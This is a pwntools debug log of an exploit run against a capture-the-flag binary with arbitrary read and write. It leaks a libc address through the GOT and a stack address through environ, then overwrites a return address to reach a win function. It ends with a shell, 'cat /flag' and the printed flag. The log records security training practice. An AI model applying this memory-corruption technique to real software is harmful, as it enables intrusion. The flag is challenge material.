 b'0x7f3bed500020\n'
    b'0x55c362a23309\n'
    b'[1] Write [2] Read [3] Exit\n'
[*] exe base: 0x55c362a22000
[DEBUG] Sent 0x2 bytes:
    b'2\n'
[DEBUG] Received 0x23 bytes:
    b'8-byte adress to read please (hex)\n'
/home/ayman/nasa/poc.py:31: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  io.sendline(addr)
[DEBUG] Sent 0xf bytes:
    b'0x55c362a25fc8\n'
[DEBUG] Received 0x29 bytes:
    b'7f3bef6bba12\n'
    b'[1] Write [2] Read [3] Exit\n'
[*] puts_addr: 0x7f3bef6bba12
[*] libc base: 0x7f3bef456000
[*] environ_addr: 0x7f3bef660d58
[DEBUG] Sent 0x2 bytes:
    b'2\n'
[DEBUG] Received 0x23 bytes:
    b'8-byte adress to read please (hex)\n'
[DEBUG] Sent 0xf bytes:
    b'0x7f3bef660d58\n'
[DEBUG] Received 0x29 bytes:
    b'7ffd0c5eaf48\n'
    b'[1] Write [2] Read [3] Exit\n'
[DEBUG] Sent 0x2 bytes:
    b'1\n'
[DEBUG] Received 0x34 bytes:
    b'8-byte adress and 8-byte data to write please (hex)\n'
/home/ayman/nasa/poc.py:25: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  io.sendline(addr)
[DEBUG] Sent 0xf bytes:
    b'0x7ffd0c5eae18\n'
/home/ayman/nasa/poc.py:26: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  io.sendline(data)
[DEBUG] Sent 0xf bytes:
    b'0x55c362a23313\n'
[DEBUG] Received 0x1c bytes:
    b'[1] Write [2] Read [3] Exit\n'
[DEBUG] Sent 0x2 bytes:
    b'3\n'
[*] Switching to interactive mode
$
[DEBUG] Sent 0x1 bytes:
    b'\n'
[DEBUG] Received 0x13 bytes:
    b':wave:\n'
    b'YOU WIN!!!\n'
    b'\n'
:wave:
YOU WIN!!!

$ cat /flag
[DEBUG] Sent 0xa bytes:
    b'cat /flag\n'
[DEBUG] Received 0x42 bytes:
    b'GPNCTF{all_WR1te5_4Re_PrO7EcteD_By_AsaN_oN1Y_in_Y0UR_dreamS_9438}\n'
GPNCTF{all_WR1te5_4Re_PrO7EcteD_By_AsaN_oN1Y_in_Y0UR_dreamS_9438}
$